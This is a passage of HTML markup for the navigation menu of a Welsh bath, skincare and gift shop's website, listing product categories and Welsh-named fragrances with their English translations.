		<div class="elementor-element elementor-element-5888fb1 e-con-full e-flex e-con e-child" data-id="5888fb1" data-element_type="container">
				<div class="elementor-element elementor-element-5075870 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="5075870" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;a5edf43&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;b7b8ca4\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/myddfai.com&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Range&quot;,&quot;_id&quot;:&quot;d158091&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Fragrances&quot;,&quot;_id&quot;:&quot;4e9cae5&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Gifts&quot;,&quot;_id&quot;:&quot;2cc3553&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;\/product-category\/product-grouping\/myddfai-gifts\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;More...&quot;,&quot;_id&quot;:&quot;a392818&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:null,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;right&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="843" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-843" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-843" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-843" aria-labelledby="menu-toggle-843">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-8431" class="e-n-menu-title e-current">
					<a class="e-n-menu-title-container e-focus e-link" href="https://myddfai.com" aria-current="page">												<span class="e-n-menu-title-text">
							Home						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8432" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Range						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8432" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8432" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Range</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Range</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8432" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-8432" class="elementor-element elementor-element-ab57954 e-con-full e-flex e-con e-child" data-id="ab57954" data-element_type="container">
		<div class="elementor-element elementor-element-8fedd14 e-con-full e-flex e-con e-child" data-id="8fedd14" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-4d6a520 e-con-full e-flex e-con e-child" data-id="4d6a520" data-element_type="container">
				<div class="elementor-element elementor-element-cd795b8 elementor-widget elementor-widget-heading" data-id="cd795b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Shop by Product Range ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6dd9d33 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6dd9d33" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6dd9d33" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7331"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-item">Bath &amp; Shower</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-item">Hair &amp; Body</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7334"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-item">Home Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-item">Men&#8217;s Grooming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7335"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-item">Skincare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8171"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item">New Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7328"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-item">Myddfai Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-item">Welsh Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-item">Greeting Cards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12427"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-item">Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-item">Refills</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6dd9d33" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7331"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-item" tabindex="-1">Bath &amp; Shower</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-item" tabindex="-1">Hair &amp; Body</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7334"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-item" tabindex="-1">Home Fragrance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-item" tabindex="-1">Men&#8217;s Grooming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7335"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-item" tabindex="-1">Skincare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8171"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item" tabindex="-1">New Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7328"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-item" tabindex="-1">Myddfai Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-item" tabindex="-1">Welsh Gifts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-item" tabindex="-1">Greeting Cards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12427"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-item" tabindex="-1">Wall Mount</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-item" tabindex="-1">Refills</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1272e65 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="1272e65" data-element_type="container">
				<div class="elementor-element elementor-element-343b969 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="343b969" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/new/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-new.webp);" role="img" aria-label="menu new"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						New Products					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f508034 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="f508034" data-element_type="container">
				<div class="elementor-element elementor-element-bca6e30 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="bca6e30" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/myddfai-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Myddfai-gifts.webp);" role="img" aria-label="menu Myddfai gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Myddfai Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d2d43e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9d2d43e" data-element_type="container">
				<div class="elementor-element elementor-element-1653d1a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1653d1a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/refills/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-refill.webp);" role="img" aria-label="menu refill"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Refills					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8433" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Fragrances						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8433" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8433" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Fragrances</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Fragrances</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8433" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-8433" class="elementor-element elementor-element-a7fd20e e-con-full e-flex e-con e-child" data-id="a7fd20e" data-element_type="container">
		<div class="elementor-element elementor-element-d355d8b e-con-full e-flex e-con e-child" data-id="d355d8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ef7092f e-con-full e-flex e-con e-child" data-id="ef7092f" data-element_type="container">
				<div class="elementor-element elementor-element-84650d9 elementor-widget elementor-widget-heading" data-id="84650d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Signature ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0174a5f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0174a5f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0174a5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-item">Awel y Môr (Sea Breeze)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-item">Sinsir Twym (Warm Ginger)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-item">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-item">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-item">Cyfnos (Dusk)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15305"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-item">Dathliad Gaeaf (Winter Celebration)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0174a5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8161"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-item" tabindex="-1">Awel y Môr (Sea Breeze)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8169"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-item" tabindex="-1">Sinsir Twym (Warm Ginger)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8165"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-item" tabindex="-1">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-item" tabindex="-1">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-item" tabindex="-1">Cyfnos (Dusk)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15305"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-item" tabindex="-1">Dathliad Gaeaf (Winter Celebration)</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a4b77d6 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="a4b77d6" data-element_type="container">
				<div class="elementor-element elementor-element-9b0d26a elementor-widget elementor-widget-heading" data-id="9b0d26a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pamper ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-27f4f87 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27f4f87" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-27f4f87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-item">Bore Da (Good Morning)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-item">Cariad (Love)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8206"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-item">Natur (Nature)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-item">Ymlacio (Relax)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-27f4f87" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-item" tabindex="-1">Bore Da (Good Morning)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-item" tabindex="-1">Cariad (Love)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8206"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-item" tabindex="-1">Natur (Nature)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-item" tabindex="-1">Ymlacio (Relax)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-0e74cbf elementor-widget elementor-widget-heading" data-id="0e74cbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Skincare ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f6c4ffe elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f6c4ffe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f6c4ffe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-item">Coconut &amp; Lime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-item">Cucumber &amp; Aloe Vera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11659"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-item">Mint &amp; Tea Tree</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-item">Lavender &amp; Chamomile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-item">Sweet Lemon &amp; Clementine</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f6c4ffe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-item" tabindex="-1">Coconut &amp; Lime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-item" tabindex="-1">Cucumber &amp; Aloe Vera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11659"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-item" tabindex="-1">Mint &amp; Tea Tree</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-item" tabindex="-1">Lavender &amp; Chamomile</a></li>
